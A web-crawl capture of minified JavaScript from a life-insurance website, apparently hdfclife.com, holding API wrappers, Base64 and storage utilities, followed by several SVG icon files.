(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.ESCALATION_LEVEL_TWO=function(e){return new Promise(function(d,c){k(h.escalationLevelTwo,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.ESCALATION_LEVEL_PUT=function(e){return new Promise(function(d,c){n(h.escalationLevelPut,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?
"CallBack Error":a)})})};f.GRIEVANCE_REDRESSAL_USER_VALIDATE=function(e){return new Promise(function(d,c){l(h.grievanceRedressalUserValidate,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.TRACK_CLAIM_REQUEST=function(e){return new Promise(function(d,c){k(h.trackClaimRequest,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.FUND_PERFORMANCE_NAV_PRODUCT_LIST=
function(e){return new Promise(function(d,c){l(h.fpnavproductlist,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.FUND_PERFORMANCE_PRODUCT_DATA=function(e){return new Promise(function(d,c){l(h.fpproductdata,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.FUND_PERFORMANCE_FUND_NAV=function(e){return new Promise(function(d,c){l(h.fpfundnav,
e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.FUND_PERFORMANCE_DATA=function(e){return new Promise(function(d,c){l(h.fpgetdata,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.CUSTOMER_SUPPORT=function(e){return new Promise(function(d,c){k(h.customersupport,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?
"CallBack Error":a)})})};f.RELATIONSHIP_MANAGER_CONTACT_US=function(e){return new Promise(function(d,c){l(h.relationshipManagerContactUs,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.NOMINEE_CONNECT=function(e){return new Promise(function(d,c){l(h.nomineeConnect,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.FEEDBACK_FORM=function(e){return new Promise(function(d,
c){l(h.feedbackFormConst,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.POTENTIAL_EARNING_CALCULATOR=function(e){return new Promise(function(d,c){l(h.potentialEarningCalculator,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.DOWNLOAD_BROCHURE_VIA_EMAIL=function(e,d){return new Promise(function(c,a){u(h.downloadBrochureViaEmail,e,d).then(function(m){c(m)}).catch(function(m){a(b.isObj(m)?
"CallBack Error":m)})})};f.TESTIMONIALS=function(e){return new Promise(function(d,c){l(h.testimonials,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.C2PL_CALCULATOR=function(e){return new Promise(function(d,c){l(h.c2plcalculator,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.IP_CITIES=function(e){return new Promise(function(d,c){k(h.ipcities,
e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.IP_CALCULATOR=function(e){return new Promise(function(d,c){l(h.ipcalculator,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.ULIP_CALCULATOR=function(e){return new Promise(function(d,c){l(h.ulipCalculator,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?
"CallBack Error":a)})})};f.GET_ALL_FUND_NAV=function(e){return new Promise(function(d,c){k(h.getAllFundNav,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.SUBSCRIBE_INVESTOR_RELATIONS=function(e,d){return new Promise(function(c,a){u(h.subscribeInvestorRelations,e,d).then(function(m){c(m)}).catch(function(m){a(b.isObj(m)?"CallBack Error":m)})})};f.UNSUBSCRIBE_INVESTOR_RELATIONS=function(e,d){return new Promise(function(c,
a){u(h.unSubscribeInvestorRelations,e,d).then(function(m){c(m)}).catch(function(m){a(b.isObj(m)?"CallBack Error":m)})})};f.GROUP_TERM_RELATIONSHIP_MANAGER=function(e){return new Promise(function(d,c){l(h.groupTermRelationshipManger,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.UNCLAIMED_DIVIDEND_POLICY_HOLDER=function(e){return new Promise(function(d,c){l(h.unclaimedDividendPolicyHolder,e).then(function(a){b.isStr(a)&&
(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.FINANCIAL_CONSULTANT=function(e){return new Promise(function(d,c){l(h.financialConsultant,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.INSURANCE_CAREERS=function(e){return new Promise(function(d,c){l(h.insuranceCareers,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?
"CallBack Error":a)})})};f.GLOSSARY=function(e){return new Promise(function(d,c){k(h.glossaryContent,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.GLOSSARY_DETAILS=function(e){return new Promise(function(d,c){k(h.glossaryDetails,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.LITE_PAGES=function(e,d){return new Promise(function(c,
a){u(h.litePage,e,d,!0).then(function(m){c(m)}).catch(function(m){a(b.isObj(m)?"CallBack Error":m)})})};f.QROPS_LEAD=function(e){return new Promise(function(d,c){l(h.qropsLead,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.ENCRYPTION=function(e){return new Promise(function(d,c){l(h.encryption,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":
a)})})};f.BECOMEANADVISOR=function(e){return new Promise(function(d,c){l(h.exideBecomeAdvisor,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.DIGIFCFORM=function(e){return new Promise(function(d,c){l(h.digifcForm,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.GROUPCLAIM=function(e){return new Promise(function(d,c){l(h.groupclaim,e).then(function(a){b.isStr(a)&&
(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.MILKCENTER=function(e){return new Promise(function(d,c){l(h.milkCenter,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.SEND_OTP=function(e){return new Promise(function(d,c){l(h.sendOtp,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.VERIFY_OTP=
function(e){return new Promise(function(d,c){l(h.verifyOtp,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.LIFE_SERVICE_VALIDATE_CUSTOMER=function(e){return new Promise(function(d,c){l(h.validateCustomer,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.LIFE_SERVICE_SENDOTP=function(e){return new Promise(function(d,c){l(h.lifeServiceSendOtp,
e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.LIFE_SERVICE_VERIFY=function(e){return new Promise(function(d,c){l(h.lifeServiceVerifyOtp,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.CUSTOMER_CONCERNS=function(e,d){return new Promise(function(c,a){u(h.customerConcerns,e,d).then(function(m){c(m)}).catch(function(m){a(b.isObj(m)?"CallBack Error":
m)})})};f.BETA_INVITE=function(e){return new Promise(function(d,c){l(h.betaInvite,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.ACC_DEL_LOGIN=function(e){return new Promise(function(d,c){l(h.accDelLogIn,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.ACC_DEL_USER_OTP_VERIFY=function(e,d){return new Promise(function(c,a){u(h.userVerifyOtp,
e,d).then(function(m){c(m)}).catch(function(m){a(b.isObj(m)?"CallBack Error":m)})})};f.ACC_DEL_DELETE_OTP_VERIFY=function(e){return new Promise(function(d,c){l(h.accDelVerifyOtp,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.ACC_DEL_DELETE_USER=function(e){return new Promise(function(d,c){l(h.accDeleteUser,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":
a)})})};f.ACC_DEL_LOGOUT_USER=function(e){return new Promise(function(d,c){l(h.accLogoutUser,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.CANCELLATION_VOC=function(e){return new Promise(function(d,c){l(h.cancellationVOCSubmit,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.GET_CAT_PAGE_RATING=function(e){return new Promise(function(d,
c){l(h.getCatPageRating,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.MEDICAL_SCHEDULE_CALL=function(e){return new Promise(function(d,c){l(h.medicalSchedulingCall,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.RATING_SUBMISSION=function(e){return new Promise(function(d,c){l(h.starRatingSubmission,e).then(function(a){b.isStr(a)&&
(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.UNSUBSCRIBE=function(e){return new Promise(function(d,c){n(h.unsubscribe,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};return b.freezeObj(f)}(t.jsHelper,t.appConfig,t.apiConfig,t.ajaxUtility);t.jsHelper.defineReadOnlyObjProp(t,"apiUtility",w)})(this);
(function(t){var w=function(b){exceptionUtility&&exceptionUtility.dependencyCheck([b],"Base64");b={};var r={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/\x3d",encode:function(h){var p="",f=0;for(h=r._utf8_encode(h);f<h.length;){var l=h.charCodeAt(f++);var n=h.charCodeAt(f++);var k=h.charCodeAt(f++);var u=l>>2;l=(l&3)<<4|n>>4;var e=(n&15)<<2|k>>6;var d=k&63;isNaN(n)?e=d=64:isNaN(k)&&(d=64);p=p+r._keyStr.charAt(u)+r._keyStr.charAt(l)+r._keyStr.charAt(e)+r._keyStr.charAt(d)}return p},
decode:function(h){var p="",f=0;for(h=h.replace(/[^A-Za-z0-9+/=]/g,"");f<h.length;){var l=r._keyStr.indexOf(h.charAt(f++));var n=r._keyStr.indexOf(h.charAt(f++));var k=r._keyStr.indexOf(h.charAt(f++));var u=r._keyStr.indexOf(h.charAt(f++));l=l<<2|n>>4;n=(n&15)<<4|k>>2;var e=(k&3)<<6|u;p+=String.fromCharCode(l);64!=k&&(p+=String.fromCharCode(n));64!=u&&(p+=String.fromCharCode(e))}return p=r._utf8_decode(p)},_utf8_encode:function(h){h=h.replace(/rn/g,"n");for(var p="",f=0;f<h.length;f++){var l=h.charCodeAt(f);
128>l?p+=String.fromCharCode(l):(127<l&&2048>l?p+=String.fromCharCode(l>>6|192):(p+=String.fromCharCode(l>>12|224),p+=String.fromCharCode(l>>6&63|128)),p+=String.fromCharCode(l&63|128))}return p},_utf8_decode:function(h){var p="",f=0;for(c1=c2=0;f<h.length;){var l=h.charCodeAt(f);128>l?(p+=String.fromCharCode(l),f++):191<l&&224>l?(c2=h.charCodeAt(f+1),p+=String.fromCharCode((l&31)<<6|c2&63),f+=2):(c2=h.charCodeAt(f+1),c3=h.charCodeAt(f+2),p+=String.fromCharCode((l&15)<<12|(c2&63)<<6|c3&63),f+=3)}return p}};
b.encode=r.encode;b.decode=r.decode;return t.jsHelper.freezeObj(b)}(t.jsHelper);t.jsHelper.defineReadOnlyObjProp(t,"base64",w)})(this);
(function(t){var w=function(b){var r={},h=function(f){if(b.isDefined(f)){var l=f.split("/");f=l[0];l[0]=l[1];l[1]=f;f=l.join("/")}return f};r.switchMonth=h;var p=function(f,l){b.isTrue(l)&&(f=h(f));if(b.isValidDate(f))return b.isStr(f)&&(f=new Date(Date.parse(f))),f=f.toString(),f=f.substring(4,f.length-9).split(" "),[f[1],f[0],f[2]].join("-")};r.toServiceDate=p;r.getTodayServiceDate=function(){return p(new Date)};r.toServiceAge=function(f,l){f=b.isTrue(l)?h(f):f;if(b.isValidDate(f))return b.isStr(f)&&
(f=new Date(Date.parse(f))),Math.abs((new Date(Date.now()-f.getTime())).getUTCFullYear()-1970)};r.toServiceGender=function(f){if(b.isStr(f))switch(f.toLowerCase()){case "male":return"M";case "female":return"F";case "transgender":return"T"}};r.toUIGender=function(f){if(b.isStr(f))switch(f.toLowerCase()){case "m":return"Male";case "f":return"Female";case "t":return"Transgender"}};r.toServiceHeight=function(f,l){return b.isNum(b.toNum(f))&&b.isNum(b.toNum(l))?f+" ft "+l+" in":""};r.downloadPolicyDocument=
function(f){var l=function(e,d){var c="";e&&"object"===typeof e&&(!0===d&&(c+="?"),Object.keys(e).forEach(function(a,m){0!==m&&(c+="\x26");c+=a+"\x3d"+e[a]}));return c},n=function(e,d){if(e&&"string"===typeof e){var c=e.split("-");c=c[c.length-1]}else c="";e={p_policy_ref:e,p_policy_reo:c,user_name:"ONLINE",plocationcode:"9906"};b.orOneWithMany(d,"8429","8430","8432")&&(e.version="",e.imd_code="55555557",e.PRINT_FLAG="ORG");return l(e,!0)},k=function(e){switch(e){case "8429":return"/BagicNxt/dp/HGIaction.do";
case "8430":return"/BagicNxt/dp/HGFaction.do";case "8432":return"/BagicNxt/dp/ECPaction.do";case "8407":return"/Insurance/critical-illness/showCIpdf.do"}return""},u=document.createElement("a");u.href=function(e){var d,c=new CustomEvent("osgi:AppConfig",{detail:{cb:function(a,m){a=m[a.ENDPOINT_URLS];d=a.documentPolicyDocument?a.documentPolicyDocument:"http://webservicesdev.bajajallianz.com"}}});document.dispatchEvent(c);return d+k(e.productId)+n(e.policyNo,e.productId)}(f);u.target="_blank";document.getElementsByTagName("body")[0].append(u);
u.click()};return b.freezeObj(r)}(t.jsHelper);t.jsHelper.defineReadOnlyObjProp(t,"UIObjectUtility",w)})(this);
(function(t){function w(n,k){exceptionUtility&&exceptionUtility.dependencyCheck([t.jsHelper],this.constructor.name);var u=t.jsHelper;this instanceof this.constructor||this instanceof arguments.callee||exceptionUtility.throwErr("Constructor "+this.constructor.name+" requires 'new'");u.isUndefined(n)&&exceptionUtility.throwErr("'name' is mandatory!");u.isUndefined(k)&&exceptionUtility.throwErr("'dataStoreType' is mandatory!");u.defineReadOnlyObjProps(this,{name:n,dataStoreType:k,dataStoreMap:f.get(k)});
u.isUndefined(this.dataStoreMap.get(n))&&this.dataStoreMap.set(n,{})}function b(n){w.call(this,n,"IN_MEMORY_DATA_STORE");jsHelper.freezeObj(this)}function r(n){w.call(this,n,"LOCAL_STORAGE_DATA_STORE");jsHelper.freezeObj(this)}function h(n){w.call(this,n,"SESSION_STORAGE_DATA_STORE");jsHelper.freezeObj(this)}function p(n,k){if(jsHelper.isEqVal(k,"IN_MEMORY_DATA_STORE"))return new b(n);if(jsHelper.isEqVal(k,"LOCAL_STORAGE_DATA_STORE"))return new r(n);if(jsHelper.isEqVal(k,"SESSION_STORAGE_DATA_STORE"))return new h(n)}
var f=new Map;f.set("LOCAL_STORAGE_DATA_STORE",new Map);f.set("SESSION_STORAGE_DATA_STORE",new Map);f.set("IN_MEMORY_DATA_STORE",new Map);f.set("INDEX_DB_DATA_STORE",new Map);w.prototype.set=function(n,k){this.dataStoreMap.get(this.name)[n]=k;return this};w.prototype.unset=function(n,k){this.dataStoreMap.get(this.name)[n]=jsHelper.isTrue(k)?null:void 0;return this};w.prototype.get=function(n){return this.dataStoreMap.get(this.name)[n]};w.prototype.delete=function(n){return delete this.dataStoreMap.get(this.name)[n]};
jsHelper.extendFunc(w,b);jsHelper.extendFunc(w,r);jsHelper.extendFunc(w,h);(function(){function n(d,c){if(jsHelper.isDefined(d)){var a=jsHelper.parseJson(d);if(jsHelper.not(jsHelper.isEmpObj(a))){var m=f.get(c);Object.keys(a).forEach(function(x){m.set(x,a[x])})}}}var k=localStorage.getItem("__dataStore__");jsHelper.isDefined(k,!0)&&(n(k,"LOCAL_STORAGE_DATA_STORE"),localStorage.removeItem("__dataStore__"));var u=sessionStorage.getItem("__dataStore__");jsHelper.isDefined(k,!0)&&(n(u,"SESSION_STORAGE_DATA_STORE"),
sessionStorage.removeItem("__dataStore__"));var e=function(d){function c(a){if(jsHelper.and(jsHelper.isDefined(a),jsHelper.not(jsHelper.isEqVal(a.size,0)))){var m={};a.forEach(function(x,C){m[C]=x});return jsHelper.toObj(m)}}d=f.get("LOCAL_STORAGE_DATA_STORE");d=c(d);jsHelper.isDefined(d)&&localStorage.setItem("__dataStore__",jsHelper.stringifyJson(d));d=f.get("SESSION_STORAGE_DATA_STORE");d=c(d);jsHelper.isDefined(d)&&sessionStorage.setItem("__dataStore__",jsHelper.stringifyJson(d))};window.addEventListener("beforeunload",
function(d){e(d)});window.addEventListener("unload",function(d){e(d)});window.addEventListener("pagehide",function(d){e(d)})})();var l=function(n){exceptionUtility&&exceptionUtility.dependencyCheck([n],"Data Store Utility");var k={},u=function(a,m){return n.isDefined(f.get(m).get(a),!0)?p(a,m):null},e=function(a,m){f.get(m).set(a,Object.create({}));return this},d=function(a,m){f.get(m).delete(a);return this};k.createDataStore=k.createDS=function(a){return p(a,"IN_MEMORY_DATA_STORE")};k.createPersistentDataStore=
k.createPDS=function(a){return p(a,"LOCAL_STORAGE_DATA_STORE")};k.createSessionDataStore=k.createSDS=function(a){return p(a,"SESSION_STORAGE_DATA_STORE")};k.getDataStore=k.getDS=function(a){return u(a,"IN_MEMORY_DATA_STORE")};k.getPersistentDataStore=k.getPDS=function(a){return u(a,"LOCAL_STORAGE_DATA_STORE")};k.getSessionDataStore=k.getSDS=function(a){return u(a,"SESSION_STORAGE_DATA_STORE")};k.deleteDataStore=k.deleteDS=function(a){return d(a,"IN_MEMORY_DATA_STORE")};var c=function(a){return d(a,
"LOCAL_STORAGE_DATA_STORE")};k.deletePersistentDataStore=k.deletePDS=c;c=function(a){return d(a,"SESSION_STORAGE_DATA_STORE")};k.deletePersistentDataStore=k.deleteSDS=c;k.clearDataStore=k.clearDS=function(a){return e(a,"IN_MEMORY_DATA_STORE")};k.clearPersistentDataStore=k.clearPDS=function(a){return e(a,"LOCAL_STORAGE_DATA_STORE")};k.clearSessionDataStore=k.clearSDS=function(a){return e(a,"SESSION_STORAGE_DATA_STORE")};return n.freezeObj(k)}(t.jsHelper);t.jsHelper.defineReadOnlyObjProp(t,"dataStoreUtility",
l)})(window||this||{});var API_ENDPOINT_PINCODE_DETAILS_POST="https://api.hdfclife.com/api/application/v2/pincode/detail/",API_ENDPOINT_COUNTRY_RESIDENCE_GET="https://api.hdfclife.com/api/country/get";(function(t){var w=function(){return jsHelper.freezeObject({litePages:function(b,r){return new Promise(function(h,p){apiUtility.LITE_PAGES(b,r).then(function(f){h(f)}).catch(function(f){p(f)})})}})}();t.jsHelper.defineReadOnlyObjProp(t,"leadApiObj",w)})(window||document||{});
(function(t){var w=function(){return jsHelper.freezeObject({sendOtp:function(b,r){return new Promise(function(h,p){apiUtility.SEND_OTP(b,r).then(function(f){h(f)}).catch(function(f){p(f)})})}})}();t.jsHelper.defineReadOnlyObjProp(t,"sendOtpFormApiObj",w)})(window||document||{});
(function(t){var w=function(){return jsHelper.freezeObject({verifyOtp:function(b,r){return new Promise(function(h,p){apiUtility.VERIFY_OTP(b,r).then(function(f){h(f)}).catch(function(f){p(f)})})}})}();t.jsHelper.defineReadOnlyObjProp(t,"verifyOtpFormApiObj",w)})(window||document||{});
(function(t){var w=function(){return jsHelper.freezeObject({schdeuleACallback:function(b){return new Promise(function(r,h){apiUtility.SCHEDULE_A_CALLBACK(b).then(function(p){r(p)}).catch(function(p){h(p)})})}})}();t.jsHelper.defineReadOnlyObjProp(t,"schdeuleCallBackApiObj",w)})(window||document||{});
(function(t){var w=function(){return jsHelper.freezeObject({customerCallSchedule:function(b){return new Promise(function(r,h){apiUtility.CUSTOMER_CALL_SCHEDULE(b).then(function(p){r(p)}).catch(function(p){h(p)})})}})}();t.jsHelper.defineReadOnlyObjProp(t,"scheduleCallCustomerApiObj",w)})(window||document||{});
(function(t){var w=function(){return jsHelper.freezeObject({c2plCalcDetails:function(b){return new Promise(function(r,h){apiUtility.C2PL_CALCULATOR(b).then(function(p){r(p)}).catch(function(p){h(p)})})}})}();t.jsHelper.defineReadOnlyObjProp(t,"c2plCalcObjNBF",w)})(window||document||{});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hdfclife.com/content/dam/hdfclifeinsurancecompany/icons/customer-icon.svg
body_size: -1364
content:
<svg width="21" height="18" viewBox="0 0 21 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.8182 16.5456V14.8183C14.8182 13.9021 14.4543 13.0234 13.8064 12.3756C13.1585 11.7277 12.2799 11.3638 11.3637 11.3638H4.45455C3.53835 11.3638 2.65967 11.7277 2.01182 12.3756C1.36396 13.0234 1 13.9021 1 14.8183V16.5456" stroke="#ED1C24" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.90963 7.90911C9.81753 7.90911 11.3642 6.36245 11.3642 4.45455C11.3642 2.54666 9.81753 1 7.90963 1C6.00173 1 4.45508 2.54666 4.45508 4.45455C4.45508 6.36245 6.00173 7.90911 7.90963 7.90911Z" stroke="#ED1C24" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.0001 16.5456V14.8184C19.9995 14.0529 19.7448 13.3094 19.2758 12.7044C18.8069 12.0995 18.1503 11.6674 17.4092 11.4761" stroke="#ED1C24" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.9551 1.1123C14.6982 1.30257 15.3568 1.73473 15.8271 2.34067C16.2975 2.9466 16.5528 3.69185 16.5528 4.4589C16.5528 5.22596 16.2975 5.9712 15.8271 6.57714C15.3568 7.18308 14.6982 7.61524 13.9551 7.8055" stroke="#ED1C24" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hdfclife.com/content/dam/hdfc-life-insurance/Arrow_White_Image.svg
body_size: -1660
content:
<svg width="10" height="6" viewBox="0 0 10 6" fill="none"
                                                        xmlns="http://www.w3.org/2000/svg">
                                                        <path d="M8.33398 1.16748L5.00065 4.50081L1.66732 1.16748" stroke="#ffff"
                                                            stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
                                                    </svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hdfclife.com/content/dam/hdfclifeinsurancecompany/icons/bc-home-icon.svg
body_size: -1433
content:
<svg width="9" height="10" viewBox="0 0 9 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.68382 3.91066L4.51716 0.091196C4.38139 -0.0330034 4.1726 -0.0299761 4.04065 0.0980319L0.105449 3.91747C0.038086 3.98286 0 4.0728 0 4.16665V9.65277C0 9.84455 0.15543 10 0.347227 10H3.24075C3.43252 10 3.58797 9.84455 3.58797 9.65277V7.10648H5.20835V9.65277C5.20835 9.84455 5.36378 10 5.55557 10H8.4491C8.64087 10 8.79632 9.84467 8.79632 9.65277V4.16667C8.79632 4.06933 8.75558 3.97651 8.68382 3.91066ZM8.10187 9.30556H5.9028V6.75927C5.9028 6.56749 5.74735 6.41205 5.55557 6.41205H3.24077C3.04899 6.41205 2.89354 6.56749 2.89354 6.75927V9.30556H0.694454V4.31355L4.28926 0.824537L8.10189 4.31944V9.30556H8.10187Z" fill="#7B8498"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hdfclife.com/content/dam/hdfclifeinsurancecompany/icons/knowledge-center-icon.svg
body_size: -1308
content:
<svg width="42" height="50" viewBox="0 0 42 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="10.3105" y="10.3164" width="21.7283" height="31.0404" fill="#69D2FF"/>
<path d="M32.0404 1H5.65606C3.01763 1 1 3.01763 1 5.65606C1 8.29449 3.01763 10.3121 5.65606 10.3121H32.0404V28.9364" stroke="#233253" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M19.6242 41.3478H5.65606C3.01763 41.3478 1 39.3302 1 36.6918V5.65137" stroke="#233253" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M32.0425 5.65137H5.6582" stroke="#233253" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.20801 10.3164V41.3568" stroke="#233253" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M32.7008 29.5913C35.6496 32.5401 35.6496 37.5066 32.7008 40.4554C31.9248 41.2314 31.1487 41.697 30.2175 42.1626C27.4239 43.249 24.1647 42.7834 21.8366 40.4554C18.8878 37.5066 18.8878 32.5401 21.8366 29.5913C24.7855 26.6424 29.7519 26.6424 32.7008 29.5913Z" fill="white" stroke="#233253" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M24.5142 35.428L26.5835 36.9095L30.7222 32.2534" stroke="#ED1C24" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M34.2517 38.1365L40.3046 43.7237C41.5462 44.9654 41.5462 46.8278 40.3046 48.0694C39.063 49.311 37.2005 49.311 35.9589 48.0694L30.5269 42.6373" stroke="#233253" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
